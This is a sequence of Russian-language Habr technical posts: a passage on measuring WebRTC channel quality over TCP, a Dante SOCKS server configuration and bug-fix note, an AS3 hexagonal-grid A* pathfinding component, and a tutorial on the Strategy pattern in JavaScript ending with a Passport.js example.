Видео может двигаться по двум транспортным протоколам: TCP или UDP. В случае UDP активно работают RTCP фидбеки NACK, которые несут информацию о потерянных пакетах, в связи с чем, определение ухудшения UDP канала является достаточно простой задачей и сводится к подсчету NACK (Negative ACK) для определения качества. Чем больше фидбеков NACK и PLI (Picture Loss Indicator), тем больше реальных потерь и тем хуже качество канала

TCP без NACK
------------
В данной статье нас будет больше интересовать протокол TCP. При использовании WebRTC через TCP, RTCP-фидбеки [NACK](https://flashphoner.com/chto-takoe-webrtc-nack/?lang=ru) не отправляются, а если и отправляются, то не отражают реальной картины по потерям, и выполнить определение качества канала по фидбекам не представляется возможным. Как известно, TCP является транспортным протоколом с гарантированной доставкой. По этой причине, в случае ухудшения канала, пакеты, находящиеся в сети, будут досылаться на уровне транспортного протокола. Рано или поздно они будут доставлены, но на эти потери не будет сгенерирован NACK, т.к. потерь по факту не было. Пакеты в итоге дойдут с запозданием. Опоздавшие пакеты просто не соберутся в видеофреймы и будут сброшены депакетизатором, в результате чего пользователь увидит примерно такую картинку, полную артефактов:

По фидбэкам будет все хорошо, но на картинке будут артефакты. Ниже представлены скриншоты трафика Wireshark, которые иллюстрируют поведение публикуемого стрима на зажатых TCP и UDP каналах, а также скриншоты статистики Google Chrome. На скриншотах видно, что в случае TCP не растет метрика NACK в отличии от UDP несмотря на то, что с каналом все очень плохо.
TCP

UDP

А зачем вообще стримить по TCP если есть UDP
--------------------------------------------
Резонный вопрос. Ответ: для проталкивания больших разрешений через канал. Например при стриминге VR (Virtual Reality) разрешения могут начинаться с 4k. Протолкнуть поток такого разрешения и битрейта около 10 Mbps в обычный канал без потерь не представляется возможным, сервер выплевывает UDP пакеты и они начинают пачками теряться в сети, потом досылаться, и т.д. Большие сбросы видеопакетов портят видео, и в конечном итоге с качеством становится все плохо. По этой причине для сетей общего назначения и высоких разрешений Full HD, 4k, для доставки видео используется WebRTC через TCP чтобы исключить сетевые потери пакетов ценой некоторого увеличения коммуникационной задержки.
RTT для определения качества канала
-----------------------------------
Таким образом, нет метрики, которая гарантировано скажет, что с каналом все плохо. Отдельные разработчики пытаются опираться на метрику RTT, но она работает далеко не всех браузерах и не дает точных результатов.
Ниже иллюстрация зависимости качества канала от RTT по версии проекта callstat
Решение на REMB
---------------
Мы решили подойти к этой проблеме немного с другой стороны. На стороне [сервера](http://flashphoner.com/) работает [REMB](https://flashphoner.com/chto-takoe-remb/?lang=ru), который подсчитывает входящий битрейт для всех входящих потоков, вычисляет его отклонение от средней и в случае большого разброса, предлагает браузеру понизить битрейт, отправляя специальные REMB-команды по протоколу RTCP. Браузер получает такое сообщение и снижает битрейт видео энкодера для рекомендуемых значений — так работает защита от перегрузки канала и деградации входящих потоков. Таким образом на стороне сервера уже был реализован механизм подсчета битрейта. Усреднение и определение разброса реализовано через фильтр Калмана. Это позволяет снимать актуальный битрейт в любой момент времени с высокой точностью и фильтровать сильные отклонения.
У читателя наверняка возникнет вопрос — “Что даст знание битрейта, который видит сервер на входящем в него потоке?”. Это даст понимание ровно того, что на сервер заходит видео с битрейтом, значение которого удалось определить. Чтобы оценить качество канала потребуется еще одна компонента.
Исходящий битрейт и почему он важен
-----------------------------------
Статистика публикующего WebRTC потока показывает с каким битрейтом видеопоток выходит из браузера. Как в бородатом анекдоте: Админ, проверяя автомат: «С моей стороны пули вылетели. Проблемы на вашей стороне..». Идея проверки качества канала заключается в сравнении двух битрейтов: 1) битрейт, который отправляет браузер 2) битрейт, который реально получает сервер.
Админ выпускает пули и подсчитывает скорость их вылета у себя. Сервер подсчитывает скорость их получения у себя. Есть еще один участник этого мероприятия, TCP — это супергерой, который находится посередине между админом и сервером и может замедлять пули случайным образом. Например, может затормозить 10 случайных пуль из ста на 2 секунды, а потом позволит им снова лететь. Вот такая Матрица.
На стороне браузера мы берем актуальный битрейт из статистики WebRTC, далее сглаживаем график фильтром Калмана в JavaScript реализации и на выходе получаем сглаженную версию клиентского браузерного битрейта. Теперь мы имеем практически все необходимое: клиентский битрейт говорит нам как уходит трафик из браузера, а серверный битрейт рассказывает, как сервер этот трафик видит и с каким битрейтом получает. Очевидно, если клиентский битрейт остается высоким, а серверный битрейт начинает проседать по отношению к клиентскому, это означает что не все “пули долетели” и сервер фактически не видит часть трафика, который был ему направлен. На основании этого делаем вывод, что с каналом что-то не так и пора переключать индикатор в красный цвет.
Еще не все
----------
Графики коррелируют, но немного сдвинуты во времени друг относительно друга. Для полной корреляции необходимо совместить графики во времени чтобы сравнивать клиентский и серверный битрейт в одну и ту же точку времени на исторических данных. Выглядит рассинхрон примерно так:
А так выглядит синхронизированный по времени график.
Тестируем
---------
Дело за малым, осталось протестировать. Публикуем видеопоток, открываем и смотрим график публикуемых битрейтов: на стороне браузера и на стороне сервера. По графикам видим практически идеальное совпадение. Индикатор так и называется PERFECT.

Далее начинаем портить канал. Для этого можно использовать такие бесплатные инструменты «[winShaper](https://github.com/WPO-Foundation/win-shaper)» на Windows или «[Network Link Conditioner](https://nshipster.com/network-link-conditioner/)» на MacOS. Они позволяют зажать канал до установленного значения. Например, если мы знаем, что поток 640x480 может разогнаться до 1Mbps, зажмем его до 300 kbs. При этом помним, что работаем с TCP. Проверяем результат теста — на графиках обратная корреляция и индикатор падает в BAD. Действительно, браузер продолжает высылать данные и даже наращивает битрейт, пытаясь протолкнуть в сеть новую порцию трафика. Эти данные оседают в сети в виде ретрансмитов и не доходят до сервера, в результате сервер показывает обратную картину и говорит, что битрейт, который он видит упал. Действительно BAD.
Мы провели достаточно много тестов, которые показывают корректную работу [индикатора](https://docs.flashphoner.com/pages/viewpage.action?pageId=14255999). В итоге получилась фича, которая позволяет качественно и оперативно информировать пользователя о проблемах с каналом как для публикации потока, так и для воспроизведения (работает по тому же принципу). Да, ради этой зелено-красной лампочки PERFECT-BAD мы и городили весь этот огород. Но как показывает практика, этот индикатор очень важен и его отсутствие и непонимание текущего статуса может сильно испортить жизнь рядовому пользователю сервиса видеостриминга через WebRTC.
Ссылки
------
[WCS 5.2 — медиасервер](http://flashphoner.com/) для разработки веб и мобильных приложений для видео
[Документация по контролю качества WebRTC канала](https://docs.flashphoner.com/pages/viewpage.action?pageId=14255999) при публикации и воспроизведении
[REMB](https://flashphoner.com/chto-takoe-remb/?lang=ru) — управление битрейтом со стороны сервера
[NACK](https://flashphoner.com/chto-takoe-webrtc-nack/?lang=ru) — контроль потерянных пакетов со стороны сервера | https://habr.com/ru/post/480000/ | null | ru | null |
# Socks-сервер Dante или как одна буква может «съесть» пару суток времени
Каждый раз сталкиваясь с таким «рабочим моментом» я задумываюсь надо ли его решение давать миру или оно мелочно для других, но на этот раз решил-таки выложить. Эта статья больше из разряда заметки на манжетах и написана лишь из-за скудности информации о настройке Dante в нете и хроманием на обе ноги официальной документации.
В пятницу утром заказчик обратился с просьбой поднять socks-сервер на ~100 пользователей, с авторизацией по логину/паролю, привязкой IP и отправкой запросов с того же IP к которому конектится пользователь. При этом заказчик поинтересовался сроком выполнения работ и, хоть я не люблю делать прогнозы по времени установки/настройки, заверил его, что часа через 3-4 альфа-версия будет готова. Ну правда — погуглив выбрать подходящий socks-сервер, установить, почитать маны, подправить под себя дефолтный конфиг… в 4 часа должен вложиться.
ОС FreeBSD 9.2, но всё нижеописанное справедливо и для 10-ки.
Как ни странно, подходящих под запросы заказчика socks-серверов нашлось всего два: [3proxy 0.6.1](http://3proxy.ru/) и [Dante](http://www.inet.no/dante/) (в портах 1.3.2). Может я, конечно, что-то упустил, но либо нет авторизации, либо нет режима int\_ip -> ext\_ip. Возможно этим запросам соответствует squid, но ставить этого монстра ради простой задачи не хотелось.
Я ничего не имею против 3proxy, сам с ним работаю не первый год в режиме портмэппинга, нареканий особых нет, но разработка его стоит с 2009 года, код грязноват и слышал неоднократные отзывы о его прожорливости под большой нагрузкой.
Итак, Dante.
До версии 1.3 поддержки int\_ip -> ext\_ip Dante не имел, точнее имеется схожая реализация в платной версии по весьма недедемократичной цене в EUR400, однако, Lysenko Konstantin добавил данный функционал в виде патча «same-same» в Dante 1.2.2 и он был включён в релиз 1.3.0.
Не берусь утверждать работала ли данная конструкция в 1.3.0, но в 1.3.2 запросы упорно уходят с первого найдённого в конфиге external-ip. Перелопатив скудный ман я обратился к странице разработчика. Информации там несколько больше, но запустить same-same так как мне требовалось не удалось. Однако, с ноября 2013 года на [сайте есть](http://www.inet.no/dante/download.html) версия 1.4, которая почему-то не включена в порты. Качаем, собираем.
Надо отметить, что конфиг в 1.4 претерпел косметические изменения, хотя в манах по прежнему приводятся примеры с параметрами прежних версий, на которые Dante ругается как *deprecated* и, иногда, подсказывает верные новые параметры.
Тестовый конфиг:
**/usr/local/etc/sockd.conf**
```
# cat /usr/local/etc/sockd.conf
logoutput: /var/log/socks/socks.log
debug: 0
internal: 11.12.13.1 port = 1080
internal: 11.12.13.2 port = 1080
internal: 11.12.13.3 port = 1080
external: 11.12.13.1
external: 11.12.13.2
external: 11.12.13.3
external.rotation: same-same
socksmethod: username
user.privileged: root
user.unprivileged: nobody
user.libwrap: nobody
compatibility: sameport
client pass {
from: 0.0.0.0/0 port 1-65535 to: 0.0.0.0/0
}
client block {
from: 0.0.0.0/0 to: 127.0.0.0/8
log: connect error
}
client block {
from: 0.0.0.0/0 to: 0.0.0.0/0
log: connect error
}
socks pass {
from: 21.22.23.0/24 to: 0.0.0.0/0
log: connect error
user: chaturanga
}
socks block {
from: 0.0.0.0/0 to: 0.0.0.0/0
log: connect error
}
```
И… вопреки ожиданиям в 1.4 same-same также не заработал. На этот раз в отличии от 1.3 посыпались ошибки типа
```
warning: getoutaddr(): using external.rotation = same-same, local address 21.22.23.48 was selected for forwarding from our local client 21.22.23.48.45980 to target 77.72.80.15.80, but that local address is not set on our external interface(s). Configuration error in /usr/local/etc/sockd.conf?
```
, где 21.22.23.48 — адрес моей локальной машины в то время как здесь должен быть internal-IP сервера к которому которому подключается клиент. Смутившись фразой *«Configuration error in /usr/local/etc/sockd.conf?»* курочу конфиг и штудирую маны, но, так как информации в них мало, лезу в лучший ман — исходники. Улыбаясь комментариям в виде
```
/*
* Just return the first address of the appropriate type from our internal
* list and hope the best.
*/
```
нахожу-таки источник проблем (./sockd/sockd\_request.c, line 4173):
/\*
\* Find address to bind for client. First the ipaddress.
\*/
if (getoutaddr(&io->dst.laddr,
**&io->src.raddr,**
req.command,
target,
emsg,
emsglen) == NULL)
return -1;
Меняю *&io->src.**r**addr* на *&io->src.**l**addr*, пересобираю, запускаю и, наконец, вижу желанное:
```
info: pass(1): tcp/connect [: username%[email protected] 11.12.13.3.1080 -> 11.12.13.3.27819 77.72.80.15.80
```
Тихо матерясь, оформляю баг-репорт разработчикам.
В итоге вместо заявленных 3-4 часов в чтении, додумывании конфигов, попытке запустить Dante не в jail'e, тестах на Centos вместо FreeBSD и копании в исходниках убил пару дней… Вот и обещай после этого…
**UPD1**: Пока писалась заметка ответил разработчик:
> Hello, thank you for the bug-report. You are correct, there is an
>
> error here. Your proposed solution is basically correct, though
>
> we will probably implement the fix slightly differently.
**UPD2**: И в ходе дальнейшей переписки:
> Depending on the current workload, I doubt I will be able to provide
>
> you with our official patch for at least another month.
Ну и на том спасибо.
**UPD3(2014-09-03)**:
Разработчик сообщил, что баг исправлен (v.1.4.1).
Проверил, всё работает как положено. | https://habr.com/ru/post/218589/ | null | ru | null |
# Поиск пути в гексагональной сетке (AS3)
Эта статья представляет собой описание компонента HexaPath, реализующего поиск пути по алгоритму А\* в гексагональной сетке. В сети мной было найдено большое количество описаний алгоритма на примере квадратной сетки и некоторое количество реализаций, но ни одного упоминания о шестиугольной сетке. И я написал свою реализацию. Выкладываю исходники. Вдруг кому-нибудь понадобится это, а писать самому будет лень.
##### Описание компонента
На самом деле это не один класс, а несколько:
* **NumberPoint.as** – урезанный аналог класса Point
* **PathList.as** – реализация списка (открытого и закрытого). Что это такое смотри в описании алгоритма.
* **HexaGrid.as** – работа с шестиугольной сеткой (нахождение соседей по координатам ячейки, нахождение координат центра и углов ячейки по её координатам и т.д.)
* **HexaPath.as** – непосредственно сама реализация алгоритма.
По некоторым соображениям я выбрал такое расположение ячеек:

Сама сетка задаётся обычным двумерным массивом, в котором значениями ячеек являются «стоимость перехода» в эту ячейку. Если «стоимость перехода» больше или равна **HexaGrid.MAX\_AVAILABLE**, то ячейка интерпретируется как непроходимая.
Работа с компонентом не представляет никакой сложности. Для начала необходимо иметь двумерный массив с заполненными «стоимостями перехода». Такой массив можно создать например так:
`HexaGrid.init(width, height);`
Это создаст массив, в каждой ячейке которой будет значение 1.
Заполнение ячеек «стоимостями» производится так:
`HexaGrid.grid[x][y]=value;`
Cкормим созданный массив классу **HexaPath**
`var res:Boolean=HexaPath.setMap(HexaGrid.grid);`
Функция проанализирует массив и если всё нормально, вернёт true.
Теперь можно запрашивать путь:
`var result:Object=HexaPath.createPath(source:Point, target:Point);`
структура переменной result такова:
`result['status']:int;
result['path']:Array;`
**result['status']=**1, если путь просчитан успешно, -1 – если что-то произошло.
А произойти может такое:
* координаты начала или конца выходят за пределы массива
* координаты начала или конца находятся в непроходимых ячейках.
Если **result['status']=1**, то в переменной **result['path']** находится сформированный массив координат ячеек пути. В каждой ячейке массива переменная типа **Object**, у которой координаты ячейки находятся в свойстве **coords**. Сумбурно? Сейчас прокомментирую кодом:
`var result:Object=HexaPath.createPath(new Point(0, 0), new Point(5, 5));
var path:Array= result['path'];
var first_cell:Point=path[0]['coords'];`
и так далее.
Вот в сущности и всё. Реализация получилась довольно резвая.
Демку можно посмотреть [здесь](http://simplychat.ru/hexademo).
Исходники качаются [отсюда](http://simplychat.ru/hexademo/sources.zip).
Надеюсь, кому-нибудь мой труд пригодится…
UPD. [ilyaplot](https://habrahabr.ru/users/ilyaplot/) переписал реализацию этого алгоритма на php. Скачать можно [тут](http://ilyaplot.ru/downloads/HexaGrid.zip). | https://habr.com/ru/post/115689/ | null | ru | null |
# Паттерн Стратегия на Javascript
От переводчика:
Я собрался изучить новый для меня паттерн Стратегия, но не нашёл толкового русского описания его реализации на javascript. [Статья](http://ru.wikipedia.org/wiki/%D0%A1%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D1%8F_%28%D1%88%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD_%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%29) на wiki пугает своей сложностью, а наглядность примера оставляет желать лучшего. По этому и взялся за перевод этой статьи, одновременно разбираясь, что же из себя представляет данный паттерн.
Спойлеры и текст, выделенный серым, являются моими комментариями.
> Далее мы разберём примеры того, как я использую *СТРАТЕГИЮ* в Javascript, и как он используется реальной библиотекой, для разбиения её на небольшие части.
Я обожаю паттерн [Стратегия](http://ru.wikipedia.org/wiki/%D0%A1%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D1%8F_%28%D1%88%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD_%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%29). Я стараюсь использовать его везде, где только можно. По сути, он использует Делегирование, что бы отделить алгоритмы от классов, использующих их.
У такого подхода есть несколько преимуществ.
Во-первых, он позволяет избежать сложных условных конструкций для выбора, какой вариант алгоритма использовать.
Во-вторых, ослабляет связность, тем самым уменьшая сложность клиентов, и поощрает отказ от использования подклассов в пользу агрегирования классов.
В-третьих, улучшает модульность и тестируемость.
В реализации *СТРАТЕГИИ*, обычно используются два участника:
* ***Стратегия*** — объект, который инкапсулирует алгоритм.
* ***Клиент*** (или ***Контекст***) — объект, который может использовать любую стратегию в стиле plug-and-play *«включил и работай»*.
Здесь и далее:
*СТРАТЕГИЯ* — сам паттерн.
*Стратегия* — отдельная реализация алгоритма.
Далее мы разберём примеры того, как я использую *СТРАТЕГИЮ* в Javascript, и как он используется реальной библиотекой, для разбиения её на небольшие части.
*Стратегия* как функция
=======================
Встроенный класс *FUNCTION* обеспечивает отличный способ для инкапсуляции алгоритма. А это значит что функции могут быть использованы в качестве *стратегий*. Просто передайте функцию клиенту и убедитесь, что он клиент её использует.
Проиллюстрируем это на примере. Допустим, мы хотим создать класс *Greeter*. Его задача — приветствовать людей. А так же мы хотим, чтобы *Greeter* умел приветствовать их по-разному. То есть, нам нужно несколько разных реализаций *алгоритма*. Для этого мы создадим различные стратегии приветствия. Здесь и далее, под *алгоритмом* подразумевается приветствие.
```
// Greeter - класс объектов, которые могут приветствовать людей.
// Он может выучить различные способы приветствия через стратегии
var Greeter = function(strategy) {
this.strategy = strategy;
};
// Greeter содержит функцию greet,
// которая будет использоваться для приветствия людей
// через стратегии, переданные в конструктор
Greeter.prototype.greet = function() {
return this.strategy();
};
// Так как функция инкапсулирует алгоритм,
// она отличный кандидат на роль стратегии
// Немного стратегий:
var politeGreetingStrategy = function() {
console.log("Hello.");
};
var friendlyGreetingStrategy = function() {
console.log("Hey!");
};
var boredGreetingStrategy = function() {
console.log("sup.");
};
// Давайте используем их!
var politeGreeter = new Greeter(politeGreetingStrategy);
var friendlyGreeter = new Greeter(friendlyGreetingStrategy);
var boredGreeter = new Greeter(boredGreetingStrategy);
console.log(politeGreeter.greet()); //=> Hello.
console.log(friendlyGreeter.greet()); //=> Hey!
console.log(boredGreeter.greet()); //=> sup.
```
В этом коде есть ошибка (спасибо [bashtannik](http://habrahabr.ru/users/bashtannik/)). Так как в алгоритмах стратегий уже заложен вывод в консоль, а метод *greet* возвращает функцию, не возвращающую ничего — последние три строки следует заменить на**эти**
```
politeGreeter.greet(); //=> Hello.
friendlyGreeter.greet(); //=> Hey!
boredGreeter.greet(); //=> sup.
```
В приведенном выше примере мы создали клиент *Greeter* и три различных *стратегии*. Очевидно, что *Greeter* знает, как использовать *алгоритм*, но понятия не имеет о том, что у него под капотом.
Но для сложных алгоритмов, функции зачастую бывает недостаточно. В этом случае, лучше использовать *СТРАТЕГИЮ* в ООП стиле.
*Стратегия* как класс
=====================
*Стратегиями* так же могут быть и классы, особенно в случаях, когда алгоритмы сложнее, чем выдуманный в приведенном выше примере. Использование классов позволяет определить интерфейс для каждой *стратегии*.
Рассмотрим это на примере.
**подразумевается, что перед примером распологается этот код.**
```
var Greeter = function(strategy) {
this.strategy = strategy;
};
```
```
// Мы можем использовать силу Прототипов в Javascript
// для создания классов, которые ведут себя как стратегии
// Здесь мы создаём абстрактный класс,
// который будет служить в качестве интерфейса для всех наших стратегий.
// Впринципе он не необходим, но полезен в целях документирования
var Strategy = function() {};
Strategy.prototype.execute = function() {
throw new Error('Strategy#execute needs to be overridden.')
};
// Как и в примере выше мы хотим создать стратегии приветствия
// Давайте создадим для них подкласс из класса `Strategy`.
// Обратите внимание, что родительский класс требует,
// что бы дочерние переопределяли метод `execute`
var GreetingStrategy = function() {};
GreetingStrategy.prototype = Object.create(Strategy.prototype);
// Определим метод `execute`, который входит в состав публичного интерфейса
// для объектов класса `Strategy` и дочерних ему.
// Обратите внимание, что он определён через два других метода.
// Этот паттерн называется Шаблонный метод (Template Method).
// Вы увидете его преимущества немного позже.
GreetingStrategy.prototype.execute = function() {
return this.sayHi() + this.sayBye();
};
GreetingStrategy.prototype.sayHi = function() {
return "Hello, ";
};
GreetingStrategy.prototype.sayBye = function() {
return "Goodbye.";
};
// Теперь мы можем попробовать нашу стратегию.
// Только сперва потребуется чуть-чуть модернизировать класс `Greeter`.
Greeter.prototype.greet = function() {
return this.strategy.execute();
};
var greeter = new Greeter(new GreetingStrategy());
greeter.greet() //=> 'Hello, Goodbye.'
```
Мы определили *Strategy* как объект (или класс) с методом *execute*. Клиент может использовать любую *стратегию*, которая соответствует этому классу.
Обратите внимание на *GreetingStrategy*. Самое интересное находится в переопределении метода *execute*. Он зависит от других методов этого класса. Теперь объекты, унаследовавшие этот класс, могут изменять отдельные методы, такие как *sayHi* или *sayBye*, без изменения основного *алгоритма*. Этот паттерн называется Шаблонный метод и он прекрасно сочетается со *СТРАТЕГИЕЙ*.
Давайте посмотрим, как.
```
// Так как GreetingStrategy#execute определён через другие методы.
// Мы можем создать подклассы, в которых они будут переопределены,
// при этом не затрагивая основной алгоритм (метод `execute`)
var PoliteGreetingStrategy = function() {};
PoliteGreetingStrategy.prototype = Object.create(GreetingStrategy.prototype);
PoliteGreetingStrategy.prototype.sayHi = function() {
return "Welcome sir, ";
};
var FriendlyGreetingStrategy = function() {};
FriendlyGreetingStrategy.prototype = Object.create(GreetingStrategy.prototype);
FriendlyGreetingStrategy.prototype.sayHi = function() {
return "Hey, ";
};
var BoredGreetingStrategy = function() {};
BoredGreetingStrategy.prototype = Object.create(GreetingStrategy.prototype);
BoredGreetingStrategy.prototype.sayHi = function() {
return "sup, ";
};
var politeGreeter = new Greeter(new PoliteGreetingStrategy());
var friendlyGreeter = new Greeter(new FriendlyGreetingStrategy());
var boredGreeter = new Greeter(new BoredGreetingStrategy());
politeGreeter.greet(); //=> 'Welcome sir, Goodbye.'
friendlyGreeter.greet(); //=> 'Hey, Goodbye.'
boredGreeter.greet(); //=> 'sup, Goodbye.'
```
Определив метод *execute*, *GreetingStrategy* создаёт семейство *алгоритмов*. В приведенном выше фрагменте, мы воспользовались этим, создав несколько их разновидностей.
Даже без использования подклассов, *Greeter* все еще обладает полиморфизмом. Нету необходимости переключаться на *Greeter* другого типа, чтобы вызывать нужный нам алгоритм. Теперь все они есть в каждом новом объекте *Greeter*.
```
var greeters = [
new Greeter(new BoredGreetingStrategy()),
new Greeter(new PoliteGreetingStrategy()),
new Greeter(new FriendlyGreetingStrategy()),
];
greeters.forEach(function(greeter) {
// Так как каждый `greeter` может использовать свою стратегию
// нету никакой необходимости проверять его тип.
// Мы просто запускаем его метод `greet`,
// а он уже сам разберётся как его обработать.
greeter.greet();
});
```
СТРАТЕГИЯ в реальном коде
=========================
Один из моих любимых примеров использования *СТРАТЕГИИ* — библиотека [Passport.js](http://github.com/jaredhanson/passport).
Passport.js предоставляет простой способ управления аутентификацией в node.js. Она поддерживает большое число провайдеров (Facebook, Twitter, Google и др.), каждый из которых представлен в виде отдельной стратегии.
Библиотека доступна в виде npm-пакета, так же как и все её стратегии. Программист волен решать, какой npm-пакет устанавливать в данном конкретном случае. Вот фрагмент кода, который наглядно показывает, как это работает:
```
// взято от сюда http://passportjs.org
var passport = require('passport')
// Каждый метод аутентификации представлен отдельным npm-пакетом.
// Они дополняют Контекст новыми стратегиями.
, LocalStrategy = require('passport-local').Strategy
, FacebookStrategy = require('passport-facebook').Strategy;
// Passport может быть объявлен через любую стратегию.
passport.use(new LocalStrategy(
function(username, password, done) {
User.findOne({ username: username }, function (err, user) {
if (err) { return done(err); }
if (!user) {
return done(null, false, { message: 'Incorrect username.' });
}
if (!user.validPassword(password)) {
return done(null, false, { message: 'Incorrect password.' });
}
return done(null, user);
});
}
));
// Здесь, мы используем стратегию Facebook
passport.use(new FacebookStrategy({
clientID: FACEBOOK_APP_ID,
clientSecret: FACEBOOK_APP_SECRET,
callbackURL: "http://www.example.com/auth/facebook/callback"
},
function(accessToken, refreshToken, profile, done) {
User.findOrCreate(..., function(err, user) {
if (err) { return done(err); }
done(null, user);
});
}
));
```
